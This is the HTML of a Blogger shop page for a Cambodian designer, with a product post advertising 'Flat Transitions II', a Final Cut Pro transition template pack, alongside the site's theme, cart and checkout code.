<div class='option-theme section' id='option-theme' name='Option Theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var mNTH = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"], // format date
jslide ="10", // number of slides
jrelated="6", // number of related
morelink="View All", // number of related
more="Read more", // number of related
 textToc='Table of Contents'; // Text Toc
                </script>
</div></div>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>TpO9GfC6GUriTSMiTfG5TpO8GA==</div>
</div></div>
</div>
<div class='OptionsCheckout section' id='OptionsCheckout' name='Options Checkout'><div class='widget HTML' data-version='2' id='HTML990'>
<script>
              /*CONTACT SETTINGS */
var phone = '011 28 9996',
    email = 'seihamotion@gmail.com';

/*TEXT SETTINGS 1*/
var textadmin = 'Hello Admins',
	textwaadmin = 'This is my order, please process it immediately:',
	textorderid = 'Order ID',
	textname = 'Name',
	textphone = 'Telephone',
	textemail = 'Email',
	textaddress = 'Address',
	textcity = 'City',
	textprovince = 'Province',
	textpostal = 'Postal code',
	textpayment = 'Payment method',
	textproduct = 'Product name',
	textprice = 'Total price',
	textlist = 'SHOPPING LIST',
	texttotal = 'Total',
	textthanks = 'Thank You',
	textsubject = 'Purchase Confirmation';
  /* TEXT SETTINGS 2 */
  let text = {
      "textqty": "Amount:",
      "time": "x",
      "textsubtotal": "Sub Total: ",
  };

  /* CURRENCY SETTINGS */
  var currencyOption = "USD";

  /* TRANSFER BANK */
  var bankTransfer = [
      "ABA acc: 000 280 631 |N. LEYSeiha",
      "AcledaBank acc:01128 9996|N. LEYSeiha",
      "TrueMoney acc: 011289996 |N. LEYSeiha",
  ];
</script>
</div></div>
<div class='tickerContainer'>
<div class='container'>
<div class='ticker section' id='ticker' name='Breaking News'><div class='widget HTML' data-version='2' id='HTML100'>
<div class='widget-content'>
<span type="recent" num="10"></span>
</div>
</div></div>
</div>
</div>
<div class='hdBX'>
<div class='container'>
<!-- Header Wrapper -->
<header class='hdWrp'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header header-logo section' id='header' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.bongseiha.com/' title='BongSeiha'>
<img alt='BongSeiha' class='lazyload' height='458' src='https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w844 2x' title='BongSeiha' width='1600'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='BongSeiha' href='https://www.bongseiha.com/' title='BongSeiha'>BongSeiha</a>
</h2>
</div>
</div></div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='container'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu' name='Menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/search/label/Blogger?&max-results=8'>Blogger</a></li>
<li><a href='#'>Video Templates</a></li>
<li><a href='#'>_ After Effects</a></li>
<li><a href='/search/label/Adobe%20premiere?&max-results=8'>_ Premiere Pro</a></li>
<li><a href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8'>_Final Cut Pro</a></li>
<li><a href='https://draft.blogger.com/blog/posts/7692261904506357680?q=label%3A%22DaVinci%20Resolve%22'>_DaVinci Resolve</a></li>
<li><a href='/search/label/WordPress?&max-results=8'>WordPress</a></li>
<li><a href='https://www.bongseiha.com/search/label/html5?&max-results=8'>_ Web HTML</a></li>
<li><a href='https://'>Add-ons</a></li>
<li><a href='https://'>_ Adobe Lightroom</a></li>
<li><a href='https://'>_ Adobe Photoshop</a></li>
<li><a href='/search/label/Shop?&max-results=8'>Shop<span id="new">Hot</span></a></li>
</ul>
</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='hdRight'>
<div class='sTL infoshop'>
<div class='btnSopping'>
<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M2.123 4.25h2.166a.25.25 0 0 1 .246.205l1.701 9.358a1.75 1.75 0 0 0 1.722 1.437h11.363c.82 0 1.531-.57 1.708-1.37l1.556-7a1.75 1.75 0 0 0-1.708-2.13H9.123a.75.75 0 0 0 0 1.5h11.754a.251.251 0 0 1 .244.304l-1.556 7a.25.25 0 0 1-.244.196H7.958a.25.25 0 0 1-.246-.205L6.011 4.187A1.752 1.752 0 0 0 4.289 2.75H2.123a.75.75 0 0 0 0 1.5zm16 11.5a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 1 0 0-5.5zm-8.5 0a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 1 0 0-5.5z'></path></svg>
<span class='simpleCart_quantity'></span>
</div>
</div>
<span id='sICN'>
<button class='md-trigger' data-modal='modal-12'><svg viewBox='0 0 256 256'><path d='M241.7,219.5l-47.2-47.2c11.8-16.2,19.2-38.4,19.2-60.5C213.7,55.7,168,9.9,111.9,9.9C55.8,9.9,10,55.7,10,111.8s45.8,101.8,101.8,101.8c22.1,0,42.8-7.4,60.5-19.2l47.2,47.3c3,3,7.4,4.4,10.3,4.4c3,0,7.4-1.5,10.3-4.4C247.6,235.7,247.6,226.9,241.7,219.5z M111.8,188.5c-42.8,0-76.7-34-76.7-76.8c0-42.8,34-76.8,76.7-76.8c42.8,0,76.8,34,76.8,76.8C188.6,154.6,154.7,188.5,111.8,188.5z'></path>
</svg><span class='hiden_absolute'>Search</span></button>
</span>
<div class='dm'>
<div class='menushow btnmenu' onclick='toggleMenu()'>
<svg viewBox='0 0 122.88 95.95'><path d='M8.94,0h105c4.92,0,8.94,4.02,8.94,8.94l0,0c0,4.92-4.02,8.94-8.94,8.94h-105C4.02,17.88,0,13.86,0,8.94l0,0 C0,4.02,4.02,0,8.94,0L8.94,0z M8.94,78.07h105c4.92,0,8.94,4.02,8.94,8.94l0,0c0,4.92-4.02,8.94-8.94,8.94h-105 C4.02,95.95,0,91.93,0,87.01l0,0C0,82.09,4.02,78.07,8.94,78.07L8.94,78.07z M8.94,39.03h105c4.92,0,8.94,4.02,8.94,8.94l0,0 c0,4.92-4.02,8.94-8.94,8.94h-105C4.02,56.91,0,52.89,0,47.97l0,0C0,43.06,4.02,39.03,8.94,39.03L8.94,39.03z'></path></svg></div>
<input aria-label='checkbox' class='checkbox' id='dt' onclick='darkMode()' type='checkbox'/>
<label class='switch' for='dt'>
<svg class='sun' viewBox='0 0 256 256'>
<path d='M118.9,35.1c-4.8,13.8-8.7,25.2-8.6,25.3c0.1,0.1,2-0.2,4.2-0.8c5.4-1.3,22-1.3,27.4,0c2.1,0.5,3.8,0.8,3.8,0.5c0-0.8-17.4-50.2-17.7-50.2C127.8,10,123.7,21.3,118.9,35.1z'></path><path d='M44.4,44.7c0.2,0.2,5.3,11.1,11.5,24c6.2,13,11.4,23.8,11.6,24c0.2,0.2,1.7-1.4,3.1-3.7C74,83.7,83.7,74,89,70.5c2.3-1.5,4-2.8,4-2.8c-0.1-0.1-10.3-5-22.7-10.9c-12.4-6-23.4-11.2-24.4-11.7C44.9,44.5,44.2,44.4,44.4,44.7z'></path><path d='M187.6,56c-12.8,6.1-23.4,11.3-23.5,11.6c-0.2,0.2,1.5,1.6,3.7,3c5.1,3.4,15,13.3,18,18.1c1.3,2.1,2.6,3.9,2.8,3.9c0.2,0,3.4-6.4,7.2-14.2c3.7-7.8,8.9-18.5,11.4-23.8c2.5-5.3,4.4-9.6,4.2-9.6C211,44.8,200.4,49.9,187.6,56z'></path><path d='M117.8,69c-18.3,3.3-34.7,15.5-43,32.1c-9.8,19.7-8.4,42.1,4,60.8c3.2,4.8,10.6,12.3,15.5,15.6c5.1,3.4,13,7.1,18.8,8.7c4,1.2,6.4,1.3,15.5,1.3c9.9,0,11.1-0.1,16.1-1.7c41.1-12.5,56.7-60.2,31-94.4C162.7,74.1,139.4,65.1,117.8,69z'></path><path d='M34.6,119c-13.6,4.8-24.6,8.8-24.6,9c0,0.4,50.1,17.9,50.4,17.6c0.2-0.1-0.2-2.3-0.7-4.8c-1.3-6.1-1.3-19.4,0.1-25.5c1.2-5.4,1.2-5,0.2-5C59.6,110.3,48.2,114.2,34.6,119z'></path><path d='M196.1,111.9c2.1,8.3,2.4,21.1,0.8,29c-0.5,2.5-0.9,4.6-0.8,4.7c0.2,0.2,49.9-17.2,49.9-17.5c0-0.2-10.9-4.2-24.3-8.8c-13.3-4.6-24.6-8.6-25.1-8.8C195.9,110.1,195.8,110.5,196.1,111.9z'></path><path d='M56,187.1c-6.4,13.4-11.6,24.4-11.5,24.5c0.1,0.1,8.8-4,19.4-9c10.6-5.1,21.5-10.3,24.3-11.6l5.1-2.4l-3.9-2.6c-5.2-3.4-16.2-14.5-19.1-19.3c-1.3-2.1-2.4-3.8-2.5-3.8C67.7,162.8,62.4,173.8,56,187.1z'></path><path d='M185.2,168.3c-3.5,5.2-13.6,15-18.3,17.9c-1.8,1.2-3.4,2.3-3.4,2.4c0,0.3,47.1,23.2,47.9,23.2c0.2,0-4.8-10.7-11.1-23.8c-6.2-13.1-11.6-23.8-11.7-23.8C188.3,164.1,186.8,166,185.2,168.3z'></path><path d='M110.3,195.7c0,0.9,17.4,50.3,17.7,50.3c0.4,0,17.8-49.6,17.5-49.9c-0.1-0.1-2.6,0.2-5.6,0.8c-6.6,1.1-21.4,0.8-26.4-0.6C111.7,195.7,110.3,195.6,110.3,195.7z'></path>
</svg>
<svg class='moon' viewBox='0 0 256 256'>
<path d='M74.5,17.6c-13.3,7.4-20.9,13-30.1,22.2c-19.1,19-30.7,43.2-33.9,70.5c-0.7,5.8-0.7,19.9,0,25.6c3.2,26.5,14.4,50.4,32.6,69.4c18.1,18.9,41.9,31.2,68.3,35.2c7,1.1,20.8,1.4,28.2,0.8c14.3-1.3,27.2-4.9,40.7-11.4c11.9-5.7,21.3-12.2,30.9-21.5c14-13.6,24.1-29.5,30.1-47.4c1.8-5.4,5.1-17.2,4.7-17.2c-0.1,0-3.6,1.8-7.7,4.1c-18.7,10.1-34.9,14.4-54.2,14.4c-58,0-105.5-44.7-109.1-102.5c-0.7-12.2,0.6-24.3,4.3-37.8c1-3.9,1.8-7.2,1.8-7.4C80.9,14.2,78,15.7,74.5,17.6z'></path>
</svg>
<span class='slider'></span>
</label>
</div>
</div>
<div class='bXWrp'>
<div class='sLay sTL'></div>
<div class='bUpm sTrans'>
<div class='sHed'>
<button class='bXWrp-close sTL'>
<svg viewBox='0 0 512.000000 512.000000'><g transform='translate(0.000000,512.000000) scale(0.100000,-0.100000)'>
<path d='M395 5076 c-170 -41 -316 -188 -355 -356 -28 -120 -7 -261 54 -364 14 -23 419 -435 900 -916 l876 -875 -888 -890 c-956 -958 -930 -929 -967 -1070 -29 -115 -13 -234 47 -347 94 -177 315 -263 549 -214 140 30 103 -3 1054 947 484 483 885 879 890 879 5 0 406 -395 890 -879 816 -815 885 -881 945 -909 207 -96 457 -57 600 94 135 142 166 360 78 543 -29 61 -99 133 -927 958 l-896 891 871 874 c543 544 881 890 897 918 44 78 60 152 55 259 -6 115 -30 185 -93 269 -123 163 -346 232 -540 166 -111 -37 -161 -84 -1029 -953 l-850 -850 -875 872 c-941 936 -918 916 -1056 952 -69 18 -160 18 -230 1z'></path></g>
</svg>
</button>
<h2 class='bXWrp-heading'><span>Your cart</span></h2>
</div>
<div class='smCn'>
<div class='shopboxrelative'>
<div class='simpleCart_items'></div>
</div>
</div>
<div class='SimpleFooter'>
<div class='subtotal-wrapper'>
<div class='subtotal'><span>SUBTOTAL:</span></div>
<div class='simpleCart_grandTotal'></div>
</div>
<div class='SimpleButton'>
<a class='simpleCart_checkout' href='/p/checkout.html'>Checkout</a>
<a class='simpleCart_empty' href='javascript:;'>empty cart</a>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='slTop section' id='slTop' name='Slider Top'><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title'>
<h3 class='title'>
Slider
</h3>
</div>
<div class='widget-content'>
<span type="slide" label="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div id='jp'></div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst simpleCart_shelfItem GM' data-id='4404497876338228162'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html"
        },
        "headline": "Flat Transitions II | FCPX",
        "description": "Check out our newest graphics templates. All the new graphic assets from our community are reviewed by bongseiha to make sure they meet high-quality design and  Free blogger Template...",
        "datePublished": "2024-06-04T12:36:00-07:00",
        "dateModified": "2024-10-22T21:59:19-07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivyC53mqUtX41kxygBix3EK1coxiR5X5PphYgHrj3FJWM-b3OIWCh9T08xa1S8Gm_G0t2BZln8Yz0RBRtFooYSfMrFrwwmJV_rCC8gOTUZJD6RKHnEDdVefvq9y3L5KOfyXnfE1jLO8jdBrTMxORAfpTbwLmya3Wn8LKDPABalUIuPUXamvt-IzudObVE/w1200-h630-p-k-no-nu/Fxpx.webp",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Seiha_Shop",
          "url": "https://www.blogger.com/profile/06474594938728778257",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM/s1600/99844.gif"
        }
      }
	</script>
<div id='myjump'>
<nav id='breadcrumb'><a href='https://www.bongseiha.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.bongseiha.com/search/label/WordPress?&max-results=8'>WordPress</a></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.bongseiha.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "WordPress",
                    "@id": "https://www.bongseiha.com/search/label/WordPress"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Flat Transitions II | FCPX",
                    "@id": "https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Flat Transitions II | FCPX
</h1>
<div class='post-meta'>
<img alt='Seiha_Shop' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM/s1600/99844.gif' src='[data-uri]' width='50px'/>
<span class='author-name opacity'>Seiha_Shop</span>
<time class='post-date published' datetime='2024-06-04T12:36:00-07:00'>6/04/2024</time>
<div class='readingTime'>
<svg viewBox='0 0 122.88 83.78'><path d='M95.73,10.81c10.53,7.09,19.6,17.37,26.48,29.86l0.67,1.22l-0.67,1.21c-6.88,12.49-15.96,22.77-26.48,29.86 C85.46,79.88,73.8,83.78,61.44,83.78c-12.36,0-24.02-3.9-34.28-10.81C16.62,65.87,7.55,55.59,0.67,43.1L0,41.89l0.67-1.22 c6.88-12.49,15.95-22.77,26.48-29.86C37.42,3.9,49.08,0,61.44,0C73.8,0,85.45,3.9,95.73,10.81L95.73,10.81z M60.79,22.17l4.08,0.39 c-1.45,2.18-2.31,4.82-2.31,7.67c0,7.48,5.86,13.54,13.1,13.54c2.32,0,4.5-0.62,6.39-1.72c0.03,0.47,0.05,0.94,0.05,1.42 c0,11.77-9.54,21.31-21.31,21.31c-11.77,0-21.31-9.54-21.31-21.31C39.48,31.71,49.02,22.17,60.79,22.17L60.79,22.17L60.79,22.17z M109,41.89c-5.5-9.66-12.61-17.6-20.79-23.11c-8.05-5.42-17.15-8.48-26.77-8.48c-9.61,0-18.71,3.06-26.76,8.48 c-8.18,5.51-15.29,13.45-20.8,23.11c5.5,9.66,12.62,17.6,20.8,23.1c8.05,5.42,17.15,8.48,26.76,8.48c9.62,0,18.71-3.06,26.77-8.48 C96.39,59.49,103.5,51.55,109,41.89L109,41.89z'></path></svg><div class='readTime'></div></div>
</div>
</div>

  <meta content="Flat Transitions II | FCPX, Adobe Pr, Fcpx, WordPress, " name='keywords'/>
   
<meta content='Adobe Pr' property='article:tag'/>
<meta content='Fcpx' property='article:tag'/>
<meta content='WordPress' property='article:tag'/>
<div class='post-body post-content' id='post_body_4404497876338228162'>
Transitions pack for your media content. Vertical and square versions for
Instagram video, Reels, Stories, Youtube Shorts, TitTok content, etc. Version
for Final Cut Pro X.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivyC53mqUtX41kxygBix3EK1coxiR5X5PphYgHrj3FJWM-b3OIWCh9T08xa1S8Gm_G0t2BZln8Yz0RBRtFooYSfMrFrwwmJV_rCC8gOTUZJD6RKHnEDdVefvq9y3L5KOfyXnfE1jLO8jdBrTMxORAfpTbwLmya3Wn8LKDPABalUIuPUXamvt-IzudObVE/s566/Fxpx.webp" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="318" data-original-width="566" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivyC53mqUtX41kxygBix3EK1coxiR5X5PphYgHrj3FJWM-b3OIWCh9T08xa1S8Gm_G0t2BZln8Yz0RBRtFooYSfMrFrwwmJV_rCC8gOTUZJD6RKHnEDdVefvq9y3L5KOfyXnfE1jLO8jdBrTMxORAfpTbwLmya3Wn8LKDPABalUIuPUXamvt-IzudObVE/w640-h360-rw/Fxpx.webp" width="640" /></a><br /><br />The project has flexible settings and drag and
drop system. You can place logo or edit text. Use any color. Easy changing the
duration of the transitions.<br /><br />See also the After Effects version, the
Premiere Pro version, the DaVinci Resolve version and Version #1 (Flat
Transitions I) in my portfolio.<br />__________________<br />
<h3 style="text-align: left;">Project Features:</h3>
<ul style="text-align: left;">
  <li>Compatible with FCPX 10.4.6, Apple Motion 5.4.2 and higher</li>
  <li>4K, FULL HD | 30 fps</li>
  <li>Horizontal (16:9), Vertical (9:16), Square (1:1) versions</li>
  <li>15 animated transitions</li>
  <li>Friendly Interface</li>
  <li>Use any color</li>
  <li>IN &amp; OUT animation: control the duration in one click</li>
  <li>Detailed help file is included</li>
  <li>Preview Panel</li>
  <li>Soundtrack and videos aren't included</li>
</ul><br />
<script src="//jwpsrv.com/library/O4mPlqeTEeK_viIACpYGxA.js"></script>

<div id="my-video"></div>

<script>
  jwplayer('my-video').setup({
    file: '//video-previews.elements.envatousercontent.com/h264-video-previews/3ce6d740-7bd9-48ea-929d-54b5044e3cff/45607651.mp4',
    width: '100%',
    aspectratio: '16:9',
    autostart: true,
    image: '',
    primary: 'html5',
    hlshtml: true,
    tracks: [
      {
        file: 'path/to/subtitle1.vtt',
        kind: 'captions',
        label: 'English',
        default: true
      },
      {
        file: 'path/to/subtitle2.vtt',
        kind: 'captions',
        label: 'Spanish'
      }
    ]
  });
</script>
<br /><br />
</div>
<div class='post-footer'>
<script>
/*<![CDATA[*/
//Related article
var a=[],b=0,c=[];function rls(e){for(var l=0;l<e.feed.entry.length;l++){var t=e.feed.entry[l];a[b]=t.title.$t;for(var r=0;r<t.link.length;r++)if("alternate"==t.link[r].rel){c[b]=t.link[r].href,b++;break}}}function RelatedLabels(e){for(var l=0;l<c.length;l++)c[l]==e&&(c.splice(l,1),a.splice(l,1));var t=Math.floor((a.length-1)*Math.random()),l=0;for(a.length>1&&document.write(),document.write("<ul>");l<a.length&&l<20&&l<jml;)document.write('<li><a href="'+c[t]+'" title="'+a[t]+'">'+a[t]+"</a></li>"),t<a.length-1?t++:t=0,l++;document.write("</ul>"),c.splice(0,c.length),a.splice(0,a.length)}
/*]]>*/
</script>
<div id='relBefore'>
<span>Read also:</span>
<script src='/feeds/posts/default/-/Adobe Pr?alt=json-in-script&callback=rls&max-results=5'></script>
<script src='/feeds/posts/default/-/Fcpx?alt=json-in-script&callback=rls&max-results=5'></script>
<script src='/feeds/posts/default/-/WordPress?alt=json-in-script&callback=rls&max-results=5'></script>
<script>var jml=5;RelatedLabels("https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html");</script>
</div>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.bongseiha.com/search/label/Adobe%20Pr?&max-results=8' rel='tag'>Adobe Pr</a>
<a class='label-link' href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8' rel='tag'>Fcpx</a>
<a class='label-link' href='https://www.bongseiha.com/search/label/WordPress?&max-results=8' rel='tag'>WordPress</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html&text=Flat Transitions II | FCPX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Flat Transitions II | FCPX | https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Flat Transitions II | FCPX&body=https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
</ul>
</div>
<div class='author-profile'>
<div class='author-image-box'>
<img alt='Seiha_Shop' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM/s1600/99844.gif' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Posted by</span>Seiha_Shop</span>
<span class='author-bio'>👋 Hi, I'm Seiha a passionate Designer and Web Motion Artist based in Phnom Penh. I specialize in crafting visually compelling designs and dynamic web experiences that bring brands to life. With a keen eye for aesthetics and a love for movement, I blend creativity with technology to create interfaces that don&#8217;t just look good!.. They feel alive.  Whether it's UI/UX design, interactive animations, or motion graphics for the web, I thrive on turning ideas into immersive digital stories. Let's build something beautiful together.</span>
</div>
</div>
<div class='relBks' data-id='4404497876338228162'>
<div class='relTL'>
<h3>Related Posts</h3>
<div class='relNav'>
<span class='relPrBtN'>
<svg viewBox='0 0 312 511.42'><path d='M306.3 32.62 65.46 252.86 312 478.8l-29.84 32.62L0 252.83 276.46 0z' fill-rule='nonzero'></path></svg>
</span>
<span class='relNtBtN'>
<svg viewBox='0 0 312 511.42'><path d='M35.54 0 312 252.82 29.84 511.42 0 478.8l246.54-225.94L5.7 32.62z' fill-rule='nonzero'></path></svg>
</span>
</div>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.bongseiha.com/search/label/Adobe%20Pr' rel='tag' title='Adobe Pr'>Adobe Pr</a>
</div>
</div>
</div>
</article>
<div class='goompage'>
<ul>
<li class='page prev'>
<a class='pg-arrow' href='https://www.bongseiha.com/2023/04/anti-adblock-script-for-blogger-how-to.html'><span class='indent'>Newer</span></a>
<a class='prev-post' href='https://www.bongseiha.com/2023/04/anti-adblock-script-for-blogger-how-to.html' id='Blog1_blog-pager-older-link' rel='previous'><span class='indent'>prev</span></a>
</li>
<li class='page next'>
<a class='pg-arrow' href='https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html'><span class='indent'>Older</span></a>
<a class='next-post' href='https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html' id='Blog1_blog-pager-newer-link' rel='next'><span class='indent'>next</span></a>
</li>
</ul>
</div>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comWP'><div class='comtitle'><h3 class='title'><span>0</span>Comments</h3></div><div class='iconment'>
<svg viewBox='0 0 512.000000 512.000000'><g fill='#3f526e' stroke='none' transform='translate(0.000000,512.000000) scale(0.100000,-0.100000)'>
<path d='M1800 4564 c-19 -2 -78 -9 -130 -14 -306 -33 -690 -160 -933 -306 -273 -166 -496 -394 -615 -630 -128 -254 -155 -540 -76 -811 85 -295 309 -577 619 -779 50 -32 91 -59 93 -60 2 -1 -16 -40 -38 -86 -48 -97 -125 -203 -237 -326 -100 -110 -113 -129 -113 -175 0 -30 7 -46 31 -69 29 -29 33 -30 87 -24 164 19 385 83 585 167 154 66 210 96 344 182 l93 59 62 -10 c153 -26 309 -34 522 -29 239 6 361 21 554 68 572 139 1021 450 1241 859 52 97 106 262 122 369 16 114 6 323 -20 424 -156 596 -765 1045 -1591 1172 -100 16 -517 29 -600 19z m514 -380 c812 -100 1408 -619 1336 -1163 -17 -132 -56 -232 -133 -346 -157 -234 -419 -420 -752 -535 -260 -90 -461 -123 -750 -123 -192 0 -391 20 -544 54 l-44 10 -126 -84 c-141 -94 -171 -111 -171 -100 0 5 20 56 44 113 25 58 42 108 38 112 -4 3 -80 49 -170 102 -224 131 -281 172 -402 295 -120 122 -185 222 -233 358 -42 121 -49 279 -18 404 85 340 415 642 876 799 340 116 676 149 1049 104z'></path>
<path d='M4330 3531 c0 -5 9 -47 20 -93 148 -631 -142 -1279 -758 -1696 -358 -242 -765 -387 -1247 -444 -62 -7 -212 -12 -343 -12 l-233 0 53 -33 c80 -51 281 -147 393 -189 131 -48 331 -98 479 -119 248 -35 580 -36 813 0 l102 15 83 -54 c243 -157 555 -283 831 -335 145 -28 162 -27 198 8 22 23 29 39 29 68 0 45 -15 67 -131 195 -122 134 -176 210 -227 320 l-31 68 122 82 c216 145 417 367 520 573 143 288 153 638 26 926 -118 271 -354 526 -646 698 -29 17 -53 26 -53 22z'></path>
</g>
</svg></div></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
